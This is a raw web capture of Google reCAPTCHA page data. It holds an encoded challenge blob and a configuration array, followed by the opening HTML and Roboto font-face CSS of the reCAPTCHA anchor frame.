Mw7fCoMO9PsOfwrPCjDMkGsOCKU3Dl1wEw5LCuR3Ck0UYUcKyw7k1w63CrG9TKDnDqsKkw5BfJMOFw73Do8OtRsO/wqYsehnDo3bDt0FqwpXCggZRAMKFRXjCqEUYw6NVdMOgH8KELcOSXkQsw609woVwwrY/w5pmwobCkAYmdlMgPcKlwqxHBMO8woLDs8OnDMOHw4bDjXBYLcOJbsO/c3PCkAJYw45Bw5LCkWtMaj1Sw4LCpVAjwqhTN8OaIcOuOSxSAWVEw6fCrHolw67Cog3Cq3jDsMKvUnHCm2dYAsKRw5lxw4sbC8O/FEANQMO7YMKgwroMw6cpI1dDccOcwrjClcOFA8OEPm7CmMOgKcKWw43CtcOXw5wgwoHDtsOSwrQRPBYlwqPCgMOiQ3DDlcK8QsOjwp0pX8OxdkpubyrDp8KtUMKCwpvCuMOSak/CiDfDjk7CpzoveMOPD8OJwpHDgMOyw7F9woNfekhEKcOYwr0aFsOHe1TCnMOqXmTDjxE3AH1SAVPCpcKCwqgZCDrCucKmfWLDvjLCm8KCw79dLcOdwpLCvMKMKsOxPFnDisK3wpwXw5/CpsKSw5TDtUPCnEwMw4AKwoViw7rCqcKGwovDkcONScKpEsKiw65owpjDlsKpwolyw57CpDhcJsOEMMOEWH/[base64]/CpMKnImIewrnCp8KGw5jDkVnCqcODRsOgfSglOxV7RcOJwovDjnNcYD/DlsKNwp/DoMKOOcKew5p0czzCqsOybyhewpzCtcOjwoFfwqACw5/CqMOgUlM/csOXXMODw6LCocObdcONw5BkGcK3woLDtg5JecKdRcOCL8OfKsKOASvDj8OTSH1EOR4MwptKHE9FHcONwoRrX1NzwpsWw6LCvjrDg2dtwq80XA/Cr8K8wo8wSsO0wpYNwr/DrVXCngR/JEHCrcK6E8OfEGrDtkXDszwsw5HCiktuIcKdwrZ5ThDDrsOzwpnDscOqw6zCtMOYfsOyN8OvesOJZMKRwrR3SMKGdjYKwpvDnnHCssK1ZMOUwrIWV8OjecOLw5l2w5cSwqbCrcKUWCDDinzCv0IQwozCum/CscOjRcO/wrUMN8KrWhhdwo1PccOSUWMobU0YwrvDrsKew4/[base64]/CgDpUwrXCmA/[base64]/CucKtYcKkwqo5w5lUR0IUN8Okw4/Dk8OXcsOkfcO8w6rCjTcZw4TCh8K8O8KzKTvDn20/wo/DucKmwo/DlsKhw6VRC8O6w4IoIcKAC1I+wonDsg0MZVo8FhbDn2zDniJuOhvCjsO/[base64]/DlcOhdMOFwp/CjMO8wqVUPTzDiMOaN8O0wonDoMKuOMK8FidXYVbDnMOzEMO3JVgxwq5iw7DDqBE/w4vDisOswrA/w4pzX34oCBFKwoFcwpDCrmMXHcKzw7fDvycHP1nDuS1RUsKvbcOOQjXDoMOwwqU/NMKjGylmw48zw6fDncOLLgTDgVbDi8K0G38Iw4fCj8Kdw7bDi8Ohwr7DrHUXwpnCvjbCtcOhIX5qYyYFwozClMOawpbCi8KEw5c+cQ5YakUSwr3CsErDrQnCqcOSw5HCnMKBEWzDkEXCmMOSw5rDp8KlwrMdIxTCphQlGh3Cl8ObR3/CkXTDmMOHwr/[base64]/CpgfCj8KoCMKpcGDCssO4OMKEa8OGw5FhwoLCl8OXWAt4SsOJdlshw6x9wo57QS8PScO0VjtMVcKSHwrDqmrCkcKLw41sw6/CvMOVw4fCssKSX3JpwoZuccKPKmTDn8KZwpZceiNIwqLCpXnDhDMLI8OiwqxXwq9raMK8ZMOQwpvDl1UVeyF4f0fDtWfDu1nCscOCwp/Dg8K6J8KqAFMXwp/[base64]/UMOyX8KLw5N8wq0fJRTCusO+w7PDqmNgwoDCgB8swrTDoBAWwr7DrR1fwoBrMivCnkTDnsKGwqnCoMKAw7B1w7HCgcKlf1rDpsKFWsKywo8/[base64]/w6lCFl3DgcKrwp0vC0YPw64APl3CjsOsw4TCnnDDisOiTMOHI8KGwo8lYsOKT3Y5QGgNdhnDngzDmMKOfcK8w6rCv8KgCwHCpsK5TgnDtsKaBiA/XMK9YMOjwobDvCbDmcKWw43DocO5wonDg3JBJjV5wpcDVhnDv8K8w4ofw6clw5wawprDt8KtLnwQwrtrwqvCrW7DjsKAEsKyD8Khw7zDpMKFclg0woMKZ0EjHcKqw6fCkiDDrMK+wo4LVsKtDD05w6/DtkLDojbCqX/[base64]/DlsKZMjPDicO7fWZ/w6zCk8KZw4Qkwqwtw5bDqzZ1woXDhnhfw77CscOpf8KAwqYJRsK6wrt8w58pw4XDvsODw40oCMO1w6vCgsKLwoZzw7jChcO5w4HDm1nCqyIrOxvDhmBqRDdQA8OYf8Olw64Tw4BMw4jCjkg0w4EHw43DtFPCg8OPwqPCqMK+UcOMw5hlw7dpMXM6F8O/w5ZDw5HCvMKGw63CkX7DjMKkGABZEcKrOAMYfzQ6Cj3DnglOw57DjHdTMcKoHcKIw4XDjEzDoXVjw5hobcOxJzwswqtQB37DusKxw4stwrplY1bDl1kLbcKrw6x/RsO3DlDCrsKAwqnDqTjDs8OHwoNOw5trXMO7ScKyw47CscKRVBrCpMO8w5HCisOWJiXDtk3DmwUCwrYzwqXDm8OnYVXCiQDCkcOAdDPDgsOSwpkEA8Ohw4s5wpsFGUsmW8KMLWPCvMO4w7pbw5bCqMKQw4EJH1vDnkPCoA9Jw7o3wrcdNQoWw6ZRe2zDhA0Kw7/CmMKSTh1Rwo9kw4ENwprDrjzCuznCkMOfw7jDlsK8dSJFdMOtwqjDizXDohgZJcOiQ8Ouw5NUP8Okwp7CmcKZwrjDq8OnSgNFTDjDpEDDtsO0wqHCiFoGw4PDk8OYP2/[base64]/ClXvCkMOeNhkdYFPCm8O2FgU2w7fDhC7CvcOAwrpIYkAEwpAzdsKAQMO4wrATwq0hRMKvw7/CuMKRR8K7wr9oRQnDtXRzIMKbZQbCmX8/wq7CpEkhw4B3DMK8ZUDCmQTDq8O4Y3jCiA4mw4JcDcK2D8KrTVUoVVHCt3bClcKMaX/CmGnDpXpjB8KBw74/w5PCs8K+QHVlKyg/FMOmwoHDqsOOw4fDslRnwqJNQUPCvMO0I0bDgMOHwoUfAcOAwpTCsUMrBsK3RU3DiBLDhsKrcjhdw78+QnTDlD8Kwp7DsQ3CuE5Vw7Jaw5rDjSAnJ8OmQ8K3wrE1wqgNwosUwrHDhcKNw6zCvCDDhsO/ahXDscOqN8K4bgnDhQsqwokqfsKAw6zCvMOSw6ppwq19woobYTvDsnrCigoKwovDocOkdMOvPnJtwpYewpDDtcKtwrLDmMO7w6rCmcOqw5xvw5phXTBtw6dxccOZw4TCqj1/C08EV8OVw6vDnsO3Ax7DsFPDlVFTJMK3wrDDisKGwpTCiXkawr7CrsO6KMOxwocJEC7Dh8ODbDhEw5HDiiLCoh5LwqtNP2Z7THnDqGvCr8KyJijCjcKnwoMrPMOkwqTDrcKjw5fCgMK6wp3Cs0DCoUbDkcOgen/Cq8OlXEDDusOTwpbDt2XCnMK1QyvDq8K/PMKRwpLCuFbDgF19wqgmB0bDgcOcMcKZKMO5G8OhDcKVw4V/BFDChyDDkMKlP8K/w57DribCl0Mhw6fCjsOywpjCtsKgPnbCnsOrw6ZNMSfCh8KsDA9uRlPDq8KTQDsjbMKbBMONbsOHw4DCgsOIdcOFfcOMwpd/[base64]/DlcK0AMOgwrEPwqtpfMOTw5TCrcOPw4bDtMKkwoLCswhdwqvCt2BLMSnCqB/DuAMMw7rCpsO2RcOiwrzDiMKMw6dNUVTDkhLCv8KxwrTCvDMTw6A4X8O1w5nCp8Krw4TDk8K1CMO1PcKQw4DDpsOrw4nCviTCpXY/w5fDhQzCjFJlw5LCvhd8wp/DhFtzwq/Cqm7DrjfDpMK6P8OeBMKVasKxw4UXwpTDkHHCrsOvw5QLw4MOZSRWwpUAQV9Lw4gAwopWw5I7w7PCp8OJUsKFwrvDlsK9ccOVJXgpJsOXegXDrlfDqCbCoMKUMcOsH8OcwpkSw4LChmXCjMOVwoPDv8OPZx1uwpd7wo/CtMK5wrsFFXcrdcKHayjCvcOgYnTDlMK8UMO6fUHDgBcpRsKbwrDCtAjDv8OiZ0USwpkuwoYDwp5TLFsbwqNMwpnDgWd1W8OXdsKZw5h1SU1kB1TCk0A/wrDDkz7DsMKTUhrDnMOuPcK/w5nDpcOKK8OqP8O1BGHCnMOlHyxkw7B+RcKEPcKswqHCnGFILl7DlUw8wpQjwrs/SDMpMcKYccKnwr4mw6E9w45BWcKPwpBNw79zEMKrEcOGwpIIw5/[base64]/CrMKUDMOyw6thbMKaMR/[base64]/[base64]/CssKrOMOpbU3DvU99wroNbVPClcKiwqXCk8OywpjDicK6fWoTwq3Dn8Ozwr8rT3bDssK3Z3XDq8OzZ2rDqcO6w7QKTsODTsOOwrkbQHvCk8KQwrDDoyHDjcOBw5LCnljCqcKJw50xDkA0UwoIwqLDtcOofgTDug8uU8Osw606w7YQw6R9BULCscOsMH/[base64]/DiSfDiBghE0hEKC1Rwo5vw6vClMO5wqvCqsKYQcOTw5gAwq8pwoU6wpzDpMOLwrTDl8KjPMK5Cj4cTVUJScOWw7kcw588wrR5wqbCkSR6P2VVccObAsKhSE7CoMOyY2xYw5TCusOVwobDjHDDvU/CrMOow4TCssK6wpATw4jDj8KKw4/CvwRvFcKDwqnDtcO9w6oqZMO/w57Cm8OcwoYgD8O/OQ/Cp0lgwq3CuMOfB1rDpSVTw4NwYHtBdmLDl8OdfSkrw6cswoYBTB8Of0cxwpvDt8OZw64swoM/[base64]/ClcKmwqRnVcKsNnDCtcKyE2JNTsO1w5rCmhHDi8OsGkQHwqTDpHXChsKMwqLDpsOVQgnDkcK0wrHCrG3CsWoCw6rCrMKfwqQmw7AtwrLCvMKDwoHDl1rDkMKbwpnDuUpXwo4+w7ELw4/DmcK7YMK6wowhIsOXCsKHCBDCgsOPwrUMw6XCqQHCrRwHdS/[base64]/Dr8KVHz7DlUF4eA48e8OXw658wqfDuUTDhsKjJcO4fMODaFZ9woZkMwBtQjt3wpk2w6DDusOxI8OAwqLDllnChMO+EcOIw7N7w5cEw6gKbExsSCjDojtOV8KowqsJS2/[base64]/[base64]/CiCBcw7QhwpE4dXXCkcOwehvDjXRcTcKOw4QialnCkFjDiMKiw7vDlxLCrMKnw4Nlwr7CgiZgG1YLIHxWw7EFwrXCmi7CnSvDp25ZwqxpbGdXIzbDgMKpFMOuw79VF0J2Og3DncKlHko8SBIqSMOZfsKwARQlcTzCoMOqU8KDDhxjZgoLVnMkw67DpjF/VMK6wq3CrijDn1JUw5kMwpsUAGkcw43CqmfCvknDtcKiw4oaw6oRTcOYw7N2wqzCv8KwGFDDk8OzQcO4EsOiw4vDn8ORwpDCiT3DiW47SzvDlCdbC3vCscOtw5oqwp3DisK/wpPDsi06wrUzD17Dpm8OwpfDoyfDhEB5wpjDhVXDnlvCg8Kzw7oONcOSLcOEw6LDtsKNL0MKw5rDqMO9KBIPZcOZdhjDtTISwq/DnkJGQcKdwqFOFDfDi3RVw4jDl8OPwqQGwr5Vw7DDssOHwrwOK3DCrjpOwpJzw7jCiMKEasKRw4zDgcK2Lzxpw4QsPMKcXTHDh2hneVTCtcK9CW7DsMKjw5/DrzBdw6HCusOPwqU9w43CscO/w6LCm8KbHMK1enJmRMKywqoNZmnCv8Ojwp/ClHvDqMOYw6zCssKObmxfejjCiRHCtMKlGwjDpj7DrQjDlsODw5ZqwptWw7/[base64]/w67CmjFCwqzCm2UZdcOzWwtAwpXDtCvDv8KRw7rCqsO/w4UoLsOOwpDCosKvE8Ohwq8+w5vDu8KVwoXDg8O3HgYewodvcFfDu1/CsyrCkz/[base64]/wpkYcn92XWPCgSXCvDQcw67DmR3ChMKXWFXChsONV0rDn8OdKmRZwr7DmsOFwpLCvMO8ZHlYecODwp9ABAl8wr19GcKVbMOiw5N1ZsKlIDQPYcOUY8K/w5rCuMOtw6MvY8KQOQzCncO7KyjDssKSwrnCsEnCvMO+M3RpEMOkw4bDtSgjw4HDt8KdZcO7w7h0LsKDcz/CrcKqwrPChTfCuBtswoQpRQkNwo/[base64]/[base64]/wpIbTxhWRcK6fcKaQ31yOkMFcsOyCsK8d8O1w6dLODRxwpzCsMOuUcORQMO8wrvCmMKGw67CtGHDgHA5VMO0AMKgIcOnG8OYA8Obw6Y4wr4IwqzDksO1RTFuZMK5w7jClVzDhQpSF8KyND8mFGPDimI/[base64]/wrsWw5zDhxYWfQFNw6lDwoTCrz5MwozCosOSUA5BMsOpBgjCsQ7CtMKlbsOEFUzDgkvCjMK7ZMKTwpgUwp/CoMOUd2vCl8OLDXgrwq4vWTjDqAvDvxDDk3fCiUVTw6kowoBcw6hzw4wxw4/Dm8OTY8KhSsKmwpvCm8OBwqhCYMOsPijCjMKkw7rCn8KRwqM8KmbCnHrDsMO9OAECw4DDisKmShPCnnjDpy9Gw6zCi8OEXjp2TV85wo4Iw5zCihVBw6JmV8OkwrIUw6kIw7HCvQRsw5xAwqLCmVBDBcO+LMOHKzvDgExzCcOqwrlCw4PCtztUw4NSw6cYBcK/w7VLw5HDjsKGwqI4HxTCnFfCpcOTbVDCrMORN3/Cs8KxwpctZHAIHR1Nw55PVcORDjpXAFBEMcOpB8Oow4xEV3rDm3ICwpI4wopQwrTCiknCpMK5RkcwWcKfSmIOIFTDsERmFsKSw7JzQsK8a0LClg4saiXCkMO7w6rDosKZw5zDtUrDpcKJGmHClcOSw57Dg8Kqw55hIX4fw7JpD8Kaw5dNw7I1NMKmD23DqsK/w6vCncOQwqXDo1Zlw4QDYsOXw6vDvXbDicO/K8Kpw4dTw718w7NnwpECYGrDnhUOw7kFMsOSw5whYcKoRMOObTkewobCrz/ChlPChmXDiGLCi3XDl143cT3CgU3CsExEVcOwwqUCwpBRwqQlwpZCw7FfZcOyMhPCj1dZIcOGw5AzfRcaw7ZZLsKgwo5qw47ClcOWwqVEPsOEwqAAN8KYwq/[base64]/[base64]/O1hOw6DDvQnDnA/[base64]/DvMKYwo3CkMO8RBvCqnzDhFsHwr7ClMK0GsKOAMK1w6NFwrzDusOBwpkTw5fCt8KJw5TCpRzDjhJNYsOfw54gDFLDlcKXw7TChsOswrTCqlfCocOGw4fCvQ3Dh8K1w6/[base64]/CvMKYR28Sw4HDmHnCuGbDqS3Di8O8wrsvwqbDg8OZwrxXfBZgCsOnflIJwozCixR5ckUlRsOrB8O/wq/DoTAZw4HDrw5GwrzDmsOrwqtDwq/DskTCrWjCkMKLfMKTN8O7w6w5w7hXwoTCj8OlS0VzUzHDk8Ofw4Zyw53DsSANwqAmA8KQwrbCmsKTBsOhw7LDrsK+w4wWw7ZzO1Q9wq4aO1HCilLDhsOODVPCiVPDjB1YBcOewqDDp3swwo7CiMKmKlBsw5vDocO6ecOPB3LDkA/CvEoRwq99fDPCncOFw5EPWA/Dh0HDp8OQaB/Dj8KACUVpB8KtbQUiwonCh8OCBUdVw5BfTHkkw6duWD/[base64]/DqC/DhcOTZMK2woNNw4bDocKReSfCv3jDnnXCmwfDocOscsOjKcKkU2zDs8K4wpXChsOZDMK1w53Do8Kje8KMB8KxBcOuw5pBasOjGMOow4TCksKdwpwSwoZdwrIVw50Aw6nDmcKkw4nCl8K6USciGAFPKmJNwocgw43DusO3w5PCph7CssOvQgw4woxlF0o/w40UFVDDnhfCvCkXwrJlwrEowpJ2woE3w7/Dli9WesOpwqrDnzh9w6/CpzPDncKfXcOmw5fDkMK9wqrDiMOjw4XDoAvDkHhWw6rDnW97DMOBw699wonCvybCs8KqV8KkwrjDj8K8AMKtwos/SDvCmsOUVTECJnFiTEJoP0vDisOaWmwkw6BPwqwQAxl/wpzDr8OHVEFtbcKXH1dDZjdRfcO6SMOdBsKUNMK0wrUfw4xqwrUQwqMmw7JRPD8yG1xnwrkUXx/[base64]/[base64]/[base64]/CsiJNUsOPwoHCkMKOwpMBcBzDr8Ohwo82X8K/[base64]/YMOCwowIQcOiFHZjecKiw7bCvMOTwqvCuMKCw7fCssOfXWVGIlPCocKtCypjLQUcdRtFwpLCjsOSBwbCl8OSMk/CtHlXw5c8w47Cs8Kfw7UAXsO4wpwPUjrClMOZw5FUFRrDhyQpw7TCksODw5DCuTLDsiHDgMKdwqQdw6o+QUYzw63CpiTCrsK0wpVDw4jCvsOTcMOpwqp/wptPwqbDui/DmsORaGHDjcOWw4rDssONX8Kww7howqkiaEsmK09aBW/DpU99wpEOw67DlsOiw6/DqsOlMcOAwqoPZsKOfcKjw47CtDsWNTDCu2PDgmjCjMK4w5vDqsO7wo1bw6YoeRbDnAvCuXPCvCXDv8ONw7loF8KQwqM7YcKCCMKpWcOHwpvCvsOjw6RZwpAUw7rDhWgZw7INwqbCljN0cMOCZMO/[base64]/DsB/Dk2bCgsOmw7Iqw5rDiXhrAsO6w4cNw5jDkTDDnwDDrsOCw4fCmgnCusK4woLCp03Dp8OgwpXCtsKtw6DDhhl1A8O2w5Q9w6rCssOdWnTDsMOGVn7Dq1/DnRAcwpnDrRvCrUzDmsK4K27ChMKxw45sRcKyFi0/JgzDjVApwrlwCh7Cn3/DjMOuw4ULw5hfw5lFE8OCwpxLGcKLwpd9URYXwqfDkMOKAsOvTzt9wqFBRsKJwpJSJFJAw5vDhcOiw7QaY0DDlcOiN8Oewp3Cm8Khw5zDsA/CrMK0OgvDuhfCpFjDgxteccK2wr3ChR3CsXUzWxTCtDhqw47DrcOxDlYnw6F8wr0QwpDDjMO5w7crwrwNw6nDpsO4OcOUccO/JcKVwpzCjcO0wrM4fsKtbWAtwprCjsKYZgZcG2k4bBFpwqDCulAgGFsyT2PDuj7DuSXCjloQwoHDsjM1w6jCgRPCk8Odw7JCdw42LcKnJ1/DpsK8wo5sSQzCu1Uow6nDosKYdsOxFjvDnwAyw7hCwoknJMOaJcOJwrvCncOKwp9cGCFYLEXDqAfCpQ/DtsOnw5Y3RcO7wrbDsnksGHTDv0PDtsKbw5vDpSw1w4DCtMO8AsOnAEQGw6rCokQJw7sxV8KfwoPDtVDCgsKQwoceEcOcw47Dhx/[base64]/DnUHDo2hNwoHDszMQwo0vwpMzOMOuw6AjI03DusKfw40gGyQJOcKqw4/[base64]/bcOGSlnCpEdswrRkKTDDp8OSDMORw7PDmTUiw5PClMOPVQTDsApjw7wcA8OAbcOURgBwCMKpw7vDu8O5FjlIfTouwo/CsAvCtFnDvMO0YzYnHsOSIsO2wpROM8Oqw6PCnRfDlwnCjhXCh0MDwpRqdgNPw4XCtsKvQEHDpcOWw4TClEJVw4oHw6fDhC/Co8KuLcK9wqPDnMOFw7DCjX7Dg8OLwrt1XXrClcKYw5nDtDRIw55rARzDmAkoccOow6LDuFkYw4pYPgHCosKILmkhc1I+w7/CgsK+c2TDqwFtwpMTwqbClcObGcORHcKCw5EJw4lsBsOhwofClsKkVlHCj1LDtkM7wqnChmNXPcK+bgwQJ2Riwq7Cl8KSD1N8WxvCqsKEwoJ9w5/CmsKnXcOYXMKMw6jDlhpgMV/CsBUuw6Rsw4fClMOWSxZGwonCk0dDw43Cg8OZMcOOXcKFWARQwrTDozfCl3/Ckmd3VcKew7NOZQ0swppOTjTCpRE2asKKwqDCk0Ryw4HCvBPCgsOLwpTDqSrDscKHDsKWw6nCkzTDkcKQwrDCpEfCow9ywpMhwrU/EmzCncOGw43Du8OBUMOxWg3Di8OWIxQYw5hEbibDjR3CvQ8PDsOGaFzDhHDClsKmwqrCvMK0WWkFwrLDncK4w4Y/wr0Ww6fDlkvCiMK+w693w5I5w65xwoNzPsKzSVHDhcO9wqLDlMOtFsK6w4bDhEERbMOJU2zDo1A7X8KHKcK8w4sAXnVdwoo3wp/CocOFTmfDgsK5PMOhDsOow6nCnyBfZsKxw6RSKmPCsQDCrC3DlsKAwoVXHFbCucK4wpDCrh1WIsOlw7fDicK7cGPDkcKQw64dAz4/w41Lw6nDg8OmbsO4w47DhcO0w64Uw7cYwqAOw4jCmsKwD8O6MVHCs8KuGXoFICvCuBtobALCqcKzSsOrwowOw5ElwolowpDCjsKpw785w6nDucKCwo9Ww7/Di8KDwrZnEcKSMMOZYMKUJ0JvVinCssOdcMK8w6fCvsOsw7DDtWJpwqjCj2pMMHHCnyrDg1TCksKEQTrDkcOIDw9BwqTCssKKwpMyS8Kaw5Zzw4IGwpBrJGJHMMK3wqYKw5/Ct03DvsOJG1HCnm7DscKZwrQWaxdAajfDp8OzC8KaeMKxVsOgw6wdwrnDpMOtIsOKw4AYHMONOi7DrDhjwqrCvMKCw55Sw5/DvMKuwrUSJsKza8KVDcK8TMOvASbDnQJcw50YwqTDiANewrfCqsKvw77Dtg5Qc8O1w4FcYms1w7N1wrkPe8K2aMKMw47DswYrWMKzNX3ClDQVw6NqY1fCocO/[base64]/CgcKowrg/FzPCosOHw6HDv0cMF8KIw7zDojZaw6crH1Jyw509fTnCmWYZw6gfHGtbwpnCgWRuw65lEMKwdDjDrHzCn8O2w6DDl8KEbMKgwpshwp/Ci8KUwq8nNMOywr7CtcKQG8KwJzDDkMONGl/DmUk8PsKNwoTCqMKYScKVNcKhwpHCgR/DqhrDsxLCng7CgsO5aDQJwpRnw67DucOjHHHDu3fCqiQxw7/[base64]/Du8OSQxDDh8KcMQU/wpM0VsOVw4rCknvCpXfClXbDtsKIw5rDvsO9RsOFE1PDn3wRw45NesKgw7gbw4ZQDsOgBUHDu8KVe8Oaw7vDhsKiAEo6DMOiwrLDhH5awrHCpXnDl8OKNsOUMR3DpAbCpirCgMOgdUzDjlVowpV9XRlfPcOlwrhXD8KFwqLCm0/Cmi7DgMKrw53CpQZvw7HCvBtxKcKCwqnDggzDnn5bw43DjHp2wqDDgsKaWcOdMcKywprCiwNcdxnDjkBzwoJfYQnClzoAwo3Cq8O/UmFrw51NwrRkw7gSw5Yf\x22],null,[\x22conf\x22,null,\x226Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,460],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.iamrosarago.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FA8UicQbpBYdkzJdYxSkj/CBGy/KEcZ03csBPkznGFE\\u003d\x22,1,0,null,1,1769456619156,0,0,[68,89,106,166],null,[145,226,55],\x22RC-uNi3Wgd_HzLgsw\x22,null,null,null,null,null,\x220dAFcWeA6YQcBazBvtS7n_IeystfUz_MGMCqzEb50dAxobs8IXD8FSVa4wzq_p-hPAfbOYtnUp7bR6PMy74bln_d7VGQxJA7PI7g\x22,1769539418974]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs&co=aHR0cHM6Ly93d3cuaWFtcm9zYXJhZ28uY29tOjQ0Mw..&hl=en&type=v3&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=wsqey577jflk
body_size: 48463
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
